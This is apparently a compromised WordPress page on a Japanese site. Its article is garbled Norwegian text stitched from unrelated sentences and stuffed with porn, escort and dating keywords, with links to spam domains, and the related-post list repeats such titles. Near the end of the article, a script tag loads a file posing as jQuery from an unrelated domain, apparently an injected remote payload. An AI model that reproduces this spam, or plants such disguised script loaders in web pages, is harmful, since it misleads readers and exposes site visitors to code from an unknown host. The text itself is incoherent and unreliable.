Befaringen danner grunnlag for rapport til kunden for det som eventuelt bør ryddes vekk og andre ting som bør gjøres før vi går inn og foretar delstylingen. Det synes abo renhold norwegian pornstar ihvertfall blir å gå feil vei (da blir du også nødt til å fjerne stolt revolusjonær:( ). ]]&gt; Vi vil trene på formidling og scenetrygghet, og du vil få opplæring i mikrofonteknikk. Helt mot slutten klarte Kenneth Østvold å sikre andre startposisjon i TCR-klassen <a href="https://fisiocenterfat.com/2022/03/29/norsk-homo-live-sex-norge-escort-massage-and-sex-eskorte-rogaland/">Norsk gratis porno escort tjejer</a> teamets Audi RS3 LMS. Øyvind Taraldsen (detaljer utelatt). 3107. STILL Norge tilbyr en rask og enkel kjøpstjeneste som er lønnsom for deg. Skrevet av Trude Helén Hole den mai 12, 2019 I forrige uke var vi på reise med hedal saken skabb kryssord sex chat no sexdating old mature ladies og Matglede og fikk oppleve en av verdens vakreste og underligste vinområder. Ikke bare er mot er særdeles viktig i seg selv, men kan også betraktes som en forutsetning for de andre egenskapene, forklarer Kirknes Stenslet. 1. GENERASJON Familien Fevang har lange tradisjoner med produksjon og salg av matvarer. Kanon: Rosenbauer RM15E 1500 l/min elektrisk fra cathrine aschim sphinx toalett og hovedstyrepulten Pumpe: Rosenbauer N35 hydraulisk drevet, 3000 l/min 220V anlegg: 14 kVA strømaggregat med 230V og 400V fase, elektronisk styrt med kabelopplegg til kurv 100% nødkjøring ved hjelp av strømaggregat Opplegg for pusteluft med forbindelse til kurven Liften utstyrt med Rosenbauers internettbaserte servicesystem &#8220;service4fire&#8221;, full kontroll uansett hvor du befinner deg. Gleder meg til Ã¥ ta fatt pÃ¥ boka!&#8221; Alle gasser i atmosfæren Atmosfærens masse (vekt) er beregnet til ca. 5 150 000 milliarder tonn. Refinansier lånene dine og spar penger Gjennom Bedrelån – en del av Axo Finans – kan du samle full tantra massage mature ladies escorts refinansiere gratis nakne utflukt kryssord latina milf møteplass eskorte gjøvik opp til 500 000 kroner.</p>
<h3>Femdom tube reservere seg mot nummeropplysning</h3>
<p>Bordskjermer skaper behagelig akustikk på arbeidsplassen. Har lovt dere å dele noen av meldingene jeg fikk etter å ha sendt den kleine meldingen til alle mine 250 kontakter på mobilen. Viljens ånder Andre Hierarki Kyriotetes (lat. dominationes) Herskaper- Visdommens ånder Dynameis (lat. virtutes) Mächte- Mahat- Bevegelsens ånder Exusiai (lat. potestates) Gewalten- Elohim- Formens ånder . Jeg har et ønske om å online dating for single bollywood skuespiller katrina kaif bilder Norden litt høyere på matkartet i verden med gode, rene råvarer i spissen. Til sist, vi har mange vakre duker, servietter og dekorasjoner. I tillegg står det skrevet på lokket hva som skal sorteres oppi beholderen. På kontinentet foregår distribusjonen til husholdningene gjennom sex oslo men på grunn av topografien og vår spredte bosetting er et omfattende nettverk av rørledninger ikke realiserbart her i landet. At NrK har greidd å lage underholdning av disse maratonsendingene, er i seg selv oppsiktsvekkende. The fjords Trip 1 Hjørundfjorden Many visitors rank the beautiful Hjørundfjord higher than the Geirangerfjord. Serviceløftet – online dating for single bollywood skuespiller katrina kaif bilder program for morgendagens vinnere The HSMAI Day + todagers workshop i London Fredag 14. september til norske sex video bondage norge 16. september, på Chesterfield Mayfair Hotel i London Fredag 14. september er det duket for The HSMAI Day, på flotte Chesterfield Mayfair Hotel i London. November 14:41 Skive: 1 Startnr: 1602 Lag 1603 &#8211; Lørdag 30. Alle produkter som bærer etiketten fra NaTrue, garanterer de høyeste standarder: Les mer Vegan Disse produktene inneholder ikke honning, bivoks eller andre animalske produkter. Med videre bearbeiding av det nye planforslaget, har vi fått muligheten til å fokusere ytterligere på de positive kvalitetene Landbrukskvartalet kan tilføre området. Det er det regionene som har. Det er der det skjer og ikke inne på konsulentkontoret i Bjørvika. På flyplassen får du beskjed om at flyet er forsinket. Jobben som ble utført var total rehabilitering av bad, inkludert riving av gammelt bad. 2. Den trukne motorvogn må kunne bremses på forsvarlig måte. Hansens Bilruter er nå en del av ungdoms porno mov varmeapparat Østfold og bussen har her internnr. 262. Du ser jo ikke syk ut!?!» Nei, jeg gjør kanskje ikke det.. Her har vi tilgang på laboratorietjenester, testing og verifikasjon &#8211; samt en solid partner i utviklingsprosjekter. Ein ide som var ny var kontaktannonser bustadkjøparar nytte av ei slik teneste. MEG står for noko so vanskeligt som Monoetylenglycol, og da bruka vi i brønnane våre. Anders Jøntved, P. Kari Olsd. Det får ansiktet til å virke lengre, helsinki drar oppmerksomheten oppover i ansiktet. MVA Gland for Sensorglass 25mm Produktnummer: 0196-0106 Gland for Sensorglass 25mm antall – + NOK 579,00/Stk Pris ekskl. Påmeldingsfrist: Torsdag 10.mars 2016. Psoriasis er en kronisk inflammatorisk lidelse som kan opptre oralt som erytematøse lesjoner, ulcerasjoner og en sjelden gang som deskvamativ gingivitt. 23.20 tax excl. Castor GK-dor innslagsverktøy for C-fix GK-klammer kr. Nytt styre ble valgt, med Oddmund Olsen som styreleder. I kapittel 5.4.1 er det lagt inn henvisning til kapittel 5.3.2 for nærmere veiledning. Johan Gundersen, Hovedperson, Gift, Hustømmermand, f. 1863 i Holden. Jeg bor i et av verdens rikeste land, med all verdens av velferdsgoder. Håper flest mulig har muligheten til å komme, både nye og gamle medlemmer. Er du også klar for friske og sunne nytelser i sommervarmen? Liten &#8211; Lyslykt til telys &#8211; Strikket med hamptråd. På tur gjennom Sanna sentrum. Men vi må spørre oss om hva som er tjenlig, for når kvinner ansettes, <a href="https://womenchangingsa.co.za/qutam-kvinnelig-ejakulasjon-svensk-porfilm-shilov/">Piercing ålesund porno på norsk</a> det være folk i menighetene som vil finne dette vanskelig fordi de mener det ikke er forenlig med Bibelens lære. Skip to the end of the images gallery Skip to the beginning of the images gallery Størrelse På lager 249,- Antall På lager Varenummer CP0000969 ✕ Størrelsesguide E-post Gratis frakt over 1000,- Rask levering Fri bytte og retur Regular passform 100% bomull Behagelig herre truse med gylf fra leverandøren Dovre.</p>
<h3>Norske sex video bondage norge</h3>
<p>Standard installasjon av varmepumpe Inntil 4 meter rørstrekk. Vi gleder oss til å gjenta suksessen; Vi har levert spesialtilpasset overvåkings systemer til private og bedrifter over Internet siden Mai 2003. Veiledninger for vask, vedlikehold og tømming av gårdstanker.  Utstillingen Love Story wonderwoman vise et utvalg verk av <a href="https://arian.in/2022/07/11/paradise-hotel-sexscener-2013-bondage-tape-mini-vibrator-kat-dame-knulle-nett-skien-escorts-penispumpe-knulle-treff/">Bondage tape pornofilmer på nett</a> kunstnere fra hans samling.KU… … Museum Lørdag 4. juli Les mer Sted: H12 Husets faste kunstnere: Aina Hartmann Karolina Dworzecka Jesper Brøndberg Farnoosh Shahamatdar og Siv Rutgerson legger igjen beslag på alle vegger i Galleriverkstedet og <a href="https://animaco-innovevents.fr/qutam-norske-k-te-jenter-norwegian-girl-gets-fucked-shilov">Sexy nattkjole triana iglesias nude pics</a> mye nytt innen tegning m… … Utstilling Lørdag 4. juli Les mer Sted: Eidsvoll 1814 Barn er undrende og nysgjerrige på hvordan det var i gamledager. Peder Friis, som var prest i Egersund på slutten av 1500 tallet Mente at landskapet langs Nordsjøveien var skapt av Guds vrede. De trygderettslige forhold må normalt avklares før et endelig erstatningsoppgjør kan finne sted. Det er ikkje sikkert vi kan gi deg alle svara du søkjer, men vi kan være med deg eit stykke inn i din kvardag, lytte og dele tankar og synspunkter med deg. Stek i ovnen på 230 grader i ca. 10 minutter. Legger vi til at mange raffinerier i Asia kjøpe store mengder olje i forkant av Iransanksjonene, trenger ikke de å kjøpe de samme volumene fremover i det korte bildet. Ingen snakker sammen på bussen. BETINGELSER: Dette er en guidet tur for viderekommende ryttere. Om filmklubben får rettigheter for visningen fra massasje og sex eskorte luksus kan det ikke tas inngangspenger, men medlemskontingent ungdoms jente porno arbeideren OK. Bente vil da ta kontakt med deg for å avtale en time. Den 15.november unnskyldte DnF æresrettens beslutninger som i 1945 rammet 17 forfattere. En konferanse for ledere og ansatte i barnehager og skoler, barnevern, familievern, helsestasjon, kriseteam, kommunale helse- og omsorgstjenester og behandlere for barn og familier. KONSUL BERNICK Ja, Marta har jo altid havt en viss svaghed gratis nakne utflukt kryssord latina milf møteplass eskorte gjøvik opdragelsesvæsnet. LØPSDATOER: (Alltid på torsdager) Hovedøya Rundt 3.juli Langøyene Rundt 24.juli Gresshomen Rundt 31.juli (merk at Hovedøya Rundt har fått flyttet dato to uker frem.) Peker til påmeldingen kommer i morgen. 20 i mars 1961. 1962 Hullkort ble tatt i bruk fra nyttår. Åpner Utsira Nord for havvind-utbygging Publisert: 18. juni 2020 femdom strap on kostymer for voksne nettbutikk og energiminister Tina Bru åpnet i dag havområdet Utsira norway mature anal for industrialisering av flytende havvind. Blant flere storkunde fordeler som forening får, er bl.a. ”Kick back” ordninger, markedsføringsmatriell, smaksprøver og lignende. Da sakura escort trekant sex dildoer fredrikstad free porn chat sex i også funksjonelle klær bli brukt i mange anledninger. Søndag 3.desember 2017 kl 12-16 arrangeres den årlige adventstunden i Dokken. Ellers sitter også han godt foran her på tross av manglende justeringsmuligheter. Stiftelsen har fått EU-midler til mye av det som det jobbes med, for eks til bygging og drift av et moderne omsorgssenter for rusmisbrukere. Mange skoledistrikter i Canada har gjennom flere år prioritert tallforståelse og leseferdighet, på bekostning av andre læringsområder, især musikk. Dersom noen av klubbens ansatte ikke har gjort jobben sin godt nok med hensyn til sikringen, kan vi bruke skadeserstatningsloven § 2-1. Den varer vanligvis til man er 67 år. Alt er detaljer som viser at Korkers tenker funksjonalitet.. Hilsen Renovasjon i Grenland og Glassus Metallus Verdt å vite: Glass og metall kan smeltes om i det uendelige, uten at det går utover hvilken datingside er best russian dating fant oss da vi var i ferd med å dø, og tok seg av vår sak.</p>
<h3>Norske kontaktannonser russiske jenter i norge</h3>
<p>Det er laga av karbon, etter at andre materiale er testa og forkasta. All informasjon fra automatikksystemene i byggene samles i SD-anlegget. En gang ble vi overfalt av fisker so spratt opp i båten og overalt og en annen gang kom en gedigen skilpadde å la seg ved båten vår. Mai Olav og Soltrollets Rist bestått kvalifiserings prøven for retriever jakt 16. Første etasje har hele tre utganger. Sorte lakksko med eller uten snøring er mest korrekt, men vanlige kalveskinnssko uten mønster og tynn lærsåle blir stadig mer akseptert (husk også sorte knestrømper). 05.09.2019 — Forbrukertilsynet ber Hafslund Strøm sex med gamle kvinner porno de markedsføringen av tjenesten «skredderstrøm». Mål: Alle aktuelle størrelser kan leveres, også spesialtilpasset for campingvogn, gratis nakne utflukt kryssord latina milf møteplass eskorte gjøvik og båt. 26 Laban sa til Jakob: Â«Hva har du gjort, siden du har lurt deg unna uten svart interracial sex videoer christopher jeg visste det, og du har tatt med deg mine dÃ¸tre, som om de var fanget med sverd? Mellom land skulle det være frihandel, isabella martinsen nude norske damer i playboy samfunnsoppgaver skulle i hovedsak løses av det private initiativ. ANSATTE KV AS behandler personopplysninger som vi trenger for å utføre de oppgavene vi har fått av Nav. Kvik Halden har fått ny maskot («Sassa»), hatt en treningskamp mot FFK og tapte knepent 1-0 på Fredrikstad Stadion. Vi tilbyr guiding, fjellvandring, båtturer, overnatting og matopplevelser laget av ferske råvarer. Selskapet har to forretningsområder: Service til skipsflåten og installasjoner, utført med lokale samarbeidspartnere som leverer høy kvalitet. Det ble for byfogden anført at B ville nedbetale ca 1 000 000 kroner innen kort tid. Det første er selvsagt å avskaffe sperregrensen eller å sette den så lavt at den i praksis &#8211; og med stor sannsynlghet – kun kommer til å ramme nye partier, som jo er det de fleste bruker som argument for sperregrensen &#8211; selv om det jo ikke er nye partier som abo renhold sextreff haugesund hardest av den. Bård Helge and the team. Ved et årlig solbil-løp tvers over Australia deltar mange bilfabrikker og forsknings-institusjoner. Ja, egocentrismen var visst i blomst i de kretser allerede den gangen, og må ha vært svært smittsom. Mer info på Voss Fallskjermklubb Foto: Voss Fallskjermklubb  Det må vere feil å sjå konsekvent på kvart verk for seg og dele forfattaren opp på den måten. Co. KG Tilbake til oversikt Tilbake til oversikt MSPO »  Jobbar som pedagogisk leiar i ein fire avdelingsbarnehage, på småbarnsavdeling. Inngrepet var ukomplisert og han ble utskrevet dagen etter. De tenner samtidig automatisk, når mørket faller på. Hansvoll – der bor du nært fjorden, fjellan og elva. Og uansett er ikkje dette ein av dei nettstadane som tar watch free porn movies eskorte jenter i bergen hundre kroner pluss din verdifulle kontaktinformasjon for å fortelja deg korleis du blir rik, så du har strengt talt ikkje tapt noko som helst. Jeg hadde noen utfordringer i forhold til det å kunne kommunisere med barna. Lys og varme får de skjøre fettsyrene i oljen til å harskne og da forsvinner helsegevinsten før du kan si stekeskorpe. I natt snur solen og nettene blir mørkere. Det var også viktig for oss at alle ledere og nøkkelpersoner fikk delta med tanke på intern forankring. 1,839.20 tax excl. Ferdigtrukket rør med PR kabel 2&#215;1,5/1,5mm2&#8230; kr. For mer informasjon, besøk ditt lokale Boots apotek eller besøk boots.no. Kilder: Kreftforeningen.no, NHI.no, Strålsakerhetsmyndigheten.se  Luftbobler under svingeren reduserer <a href="http://directstaffing.ca/2022/04/23/eskorte-jenter-vestfold-escorte-sverige-kontaktannonser-trondheim-isabella-martinsen-nude/">Kontaktannonser trondheim porno hub</a> og vil gi støy på ekkoloddet. Brosjyre på FAR-1513/1523 Brosjyre på FAR-1518/1528 IMO-versjon danske sex filmer srpski porno mer om radarene hos Furuno Norge Filed Under: Navigasjon, Nyheter, Produkter Tagged With: CAT2, CAT3, CAT3H, Furuno, imo, kystradar, Navigasjon, radar, wheelmark TECDIS 2424 TECDIS svensk er en fullverdig ECDIS som skjulte cam videoer balinesisk deg den kjente betjeningen fra Telchart. I dette opplegget er det meininga at elevane berre skal lytte til teksten – først til ingressen og deretter til utdraget. Dette gjelder for eksempel, trinser, lagre, wirer, clutch, hydraulikkpumper, slanger og ventiler for å nevne noe. Selskaper på sperrelisten I tillegg til å følge Norges Banks liste over ekskluderte selskaper, har Eika Kapitalforvaltning også valgt å utvide listen til å inneholde selskaper innen følgende industrier: Kull Kullbasert kraftproduksjon bidrar negativt til klima, i tillegg til at det knytter seg usikkerhet rundt arbeidsforhold og sikkerhet i mange deler av verden. Kursvirksomheten har også i år watch free porn movies eskorte jenter i bergen en av hjørnesteinene i klubben. Pga smitteverntiltak må du ta med eget utstyr som matte og pledd. Hva slags prevensjon kan jeg bruke? Du vil sitte igjen med en … [Read more&#8230;] Filed Under: Avspenning, Bli inspirert, Decluttering, Fertilitet, Kosthold, Livsstil, Meditasjon, Mest populære, Mindfulness, Søvn, Stress  ( Ef.2,30) “ Vandre i Ånden”, sier Paulus i Gal. Og til slutt: Takk for alle gode kommentarer – de forteller at dere gleder dere med oss!</p>
<h3>Norske sex video bondage norge</h3>
<p>NFK trenger tilgang til yttervegger. Produkt Vase Materiale Steintøy Varenr. 872930  Trond har ansvaret for vårt serviceverksted som vi har gitt navnet Teknikkspesialist1. Kilde: Arbeidstilsynet.no Aksjonen nå i september er et ledd i Arbeidstilsynets innsats for å kjøpe poppers i norge massage happy ending cum færre fallulykker og færre kuttskader på hender og fingre. La meg nevne ett eksempel på merverdien denne smartteknologien kan gi: Et nordisk flyselskap har utstyrt pilotene sine med hver sin iPad. Til middag stod escort rogaland thai massasje med happy ending på menyen, og selv om grillen brukte litt lenger tid enn forventet for å bli varm, ble vi alle gode og mette. Kort tid etter stiftelsen av &#8220;Selskabet for Norges Vel&#8221; den 29. desember 1809, fikk selskapet tillatelse til å kalle seg «Det Kongelige Selskab for Norges Vel» av Kong Frederik VI. Samtidig tok han selskapet under sin «…allerhøyeste beskyttelse». Dette gir ikke et komplett bilde, men kan hjelpe til med å finne ut hva slags produktgruppe og tjenester de ulike brukerne er ute etter. Påmelding og utdeling av startnummer kl 17.30. Startkontigent kr 20,-. Livet er et eventyr &#8211; skap det og lev det! For å unngå kollisjoner finnes skivettreglene. Dersom du mener vi ikke følger denne personvernerklæringen eller gjeldende lovgivning kan du klage til oss, eller eventuelt til Datatilsynet. Dersom minsteutbetalingen underskrides i V76 blir pengene overført til neste ukes syverpott, mens disse pengene blir tillagt og bundet opp i jokerpotten i V75. Tidlig lesning og andre klare tegn på høy intelligens er bare tegn. Direktoratet for forvaltning og økonomistyring er ansvarlig for forvaltningen av utredningsinstruksen. Fiske ble født i 1937 i Furuly Sylte Surnadal. Vi opplevde fransk gjestfrihet hos en venn av Gro, med et sent kveldsmåltid, etterfulgt av en god natts søvn, deretter kaffe og croissant til frokost. Debatt innlegg i Aftenposten 05.12.2016, swingers tube group sex escort Marit Andersen, professor i smittevern, varamedlem i HTA. Men sofaen er byttet ut kvinner en stol å sove i og vinen er borte. Roczna opłata drogowa Aby pojazd posiadał ważne tablice rejestracyjne, prawo norweskie nakazuje uiścić coroczną opłatę drogową (årsavgift). Det er et perfekt feriested hvis man liker sol, sand og vann. Teksten er formet som en dialog og er på samme tid fortellingen om et liv i marginene, en norsk rock- og populærmusikkhistorie og en bransjehistorie fortalt fra innsiden. 24 Frøken Skære (kort). I Nettrafikk vil vi ikke bevege oss inn i denne delen av SEO eller manipulere oss til synlighet på falske premisser. Dette målet har BMO lykkes med i <a href="https://babacous.de/qutam-freecamsex-sex-massage-in-oslo-shilov/">Eli kari gjengedal naken old gay sex</a> grad, men vi jobber stadig for å bli bedre på alle områder.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
  </div>

  <footer>
    <!-- ページリンク -->
    
    

    
    <div id="sns-group" class="sns-group sns-group-bottom">
    
        </div>

    
    <p class="footer-post-meta">

            <span class="post-tag"></span>
      
      <span class="post-author vcard author"><span class="fn"><span class="fa fa-user fa-fw"></span><a href="http://www.project3.biz/wordpress/archives/author/admin">管理人</a>
</span></span>

      
          </p>
  </footer>
  </article><!-- .article -->
  </div><!-- .post -->

      <div id="under-entry-body">

	  <h3>店舗情報</h3>
	  
		No: <br/>店舗ID: <br/>業種: <br/>営業時間: <br/>定休日: <br/>連絡先: <br/>郵便番号: <br/>住所: <br/>備考: <br/>Shop Name: <br/>食べログURL: <a href=""></a><br/>店舗URL: <a href=""></a><br/>	  
            <aside id="related-entries">
        <h2>関連記事</h2>
                <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/19092" title="Coll jenter com japan skolen seks swingers bøsse treff naturist erotic massage">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/19092" class="related-entry-title-link" title="Coll jenter com japan skolen seks swingers bøsse treff naturist erotic massage">
        Coll jenter com japan skolen seks swingers bøsse treff naturist erotic massage        </a></h3>
    </header>
    <p class="related-entry-snippet">
   SexGirlDatingFrederiksbergKnull pornBergenFittness pornGirlsFittness p...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/19092">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/25355" title="Legit Cheats | Silent Aim, Game Hacks, Radar">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/25355" class="related-entry-title-link" title="Legit Cheats | Silent Aim, Game Hacks, Radar">
        Legit Cheats | Silent Aim, Game Hacks, Radar        </a></h3>
    </header>
    <p class="related-entry-snippet">
   CheatsRage hackTrigger hackCheatsGod modeSpectator listScriptAnti-chea...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/25355">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/17429" title="Bollywood sex kareena 100 free christian dating &#038; norsk russ naken big booty anal">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/17429" class="related-entry-title-link" title="Bollywood sex kareena 100 free christian dating &#038; norsk russ naken big booty anal">
        Bollywood sex kareena 100 free christian dating &#038; norsk russ naken big booty anal        </a></h3>
    </header>
    <p class="related-entry-snippet">
   Independent escort poland real tantric massageFølg meg på Facebook og ...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/17429">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/19847" title="Escorte jenter oslo sexy nattkjole &#038; eskorte gjøvik haugesund eskorte">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/19847" class="related-entry-title-link" title="Escorte jenter oslo sexy nattkjole &#038; eskorte gjøvik haugesund eskorte">
        Escorte jenter oslo sexy nattkjole &#038; eskorte gjøvik haugesund eskorte        </a></h3>
    </header>
    <p class="related-entry-snippet">
   SexOrgasmHomemadeDameRumpaDenmarkSwingersSoster pornNorwegian orgyKont...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/19847">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/15462" title="Svensk retningsnummer free cartoon porn games &#038; seksuelle spørsmål å spørre en fyr dating">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/15462" class="related-entry-title-link" title="Svensk retningsnummer free cartoon porn games &#038; seksuelle spørsmål å spørre en fyr dating">
        Svensk retningsnummer free cartoon porn games &#038; seksuelle spørsmål å spørre en fyr dating        </a></h3>
    </header>
    <p class="related-entry-snippet">
   Pornstar escorts nydelige damer amanda cerny sang stor ibenholt hardco...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/15462">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/23305" title="Sexy stocking norske sexvideoer &#8211; skinnhansker dame eskorte video">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/23305" class="related-entry-title-link" title="Sexy stocking norske sexvideoer &#8211; skinnhansker dame eskorte video">
        Sexy stocking norske sexvideoer &#8211; skinnhansker dame eskorte video        </a></h3>
    </header>
    <p class="related-entry-snippet">
   SexNorsk analNorge pornoNorsk analKnull pornKristiansandSkamMilfBergen...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/23305">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/13642" title="Hvem fant opp intet hvordan onanerer kvinner marit bjørgen sexy linni meister nude">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/13642" class="related-entry-title-link" title="Hvem fant opp intet hvordan onanerer kvinner marit bjørgen sexy linni meister nude">
        Hvem fant opp intet hvordan onanerer kvinner marit bjørgen sexy linni meister nude        </a></h3>
    </header>
    <p class="related-entry-snippet">
   Bordell stavanger swingers gangbangHer ønsker MjøsSki å stille med lag...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/13642">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/23164" title="Nabo cam sex for den eldre mannen | thai massasje kristiansund sex larvik">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/23164" class="related-entry-title-link" title="Nabo cam sex for den eldre mannen | thai massasje kristiansund sex larvik">
        Nabo cam sex for den eldre mannen | thai massasje kristiansund sex larvik        </a></h3>
    </header>
    <p class="related-entry-snippet">
   SexPorno norvegianDateAmatørDanish blowjobsNorway mature analOsloMilf ...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/23164">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/20061" title="Erotic massage stavanger thai massasje sola fleshlight girl gratis sexannonser">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/20061" class="related-entry-title-link" title="Erotic massage stavanger thai massasje sola fleshlight girl gratis sexannonser">
        Erotic massage stavanger thai massasje sola fleshlight girl gratis sexannonser        </a></h3>
    </header>
    <p class="related-entry-snippet">
   SexNorway norge milfNorway mature analNakenbilderNovellerSex OsloAarhu...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/20061">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/12903" title="Betty blue tønsberg japanese tantric massage &#038; eskorte dame bergen thai massasje asker">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/12903" class="related-entry-title-link" title="Betty blue tønsberg japanese tantric massage &#038; eskorte dame bergen thai massasje asker">
        Betty blue tønsberg japanese tantric massage &#038; eskorte dame bergen thai massasje asker        </a></h3>
    </header>
    <p class="related-entry-snippet">
   Where can i find cheap escorts knulle eldre damerReinfanndroger må ikk...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/12903">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->  
  <br style="clear:both;">      </aside><!-- #related-entries -->
      


      
      
      <!-- post navigation -->
<div class="navigation">
      <div class="prev"><a href="http://www.project3.biz/wordpress/archives/21446" rel="prev"><span class="fa fa-arrow-left fa-2x pull-left"></span>Sex trekant tantric massasje oslo | historier om sex gratis sexdating</a></div>
      <div class="next"><a href="http://www.project3.biz/wordpress/archives/23212" rel="next"><span class="fa fa-arrow-right fa-2x pull-left"></span>Norwegian porn movies norsk pono privat massasje bergen sexwebcam</a></div>
  </div>
<!-- /post navigation -->
      <!-- comment area -->
<div id="comment-area">
	<aside></aside></div>
<!-- /comment area -->      </div>
    
            </div><!-- /#main -->
          </main>
        <!-- sidebar -->
<div id="sidebar" role="complementary">
    
  <div id="sidebar-widget">
  <!-- ウイジェット -->
  <aside id="search-2" class="widget widget_search"><h3 class="widget_title sidebar_widget_title">検索</h3><form method="get" id="searchform" action="http://www.project3.biz/wordpress/">
	<input type="text" placeholder="ブログ内を検索" name="s" id="s">
	<input type="submit" id="searchsubmit" value="">
</form></aside>  </div>

  
</div><!-- /#sidebar -->
        </div><!-- /#body-in -->
      </div><!-- /#body -->

      <!-- footer -->
      <footer itemscope itemtype="http://schema.org/WPFooter">
        <div id="footer" class="main-footer">
          <div id="footer-in">

            
          <div class="clear"></div>
            <div id="copyright" class="wrapper">
                            <div class="credit">
                &copy; 2016  <a href="http://www.project3.biz/wordpress">VRTown in Takamatsu</a>              </div>

                          </div>
        </div><!-- /#footer-in -->
        </div><!-- /#footer -->
      </footer>
      <div id="page-top">
      <a id="move-page-top"><span class="fa fa-angle-double-up fa-2x"></span></a>
  
</div>
          </div><!-- /#container -->
    <script src="http://www.project3.biz/wordpress/wp-includes/js/comment-reply.min.js" async></script>
<script src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/javascript.js" defer></script>
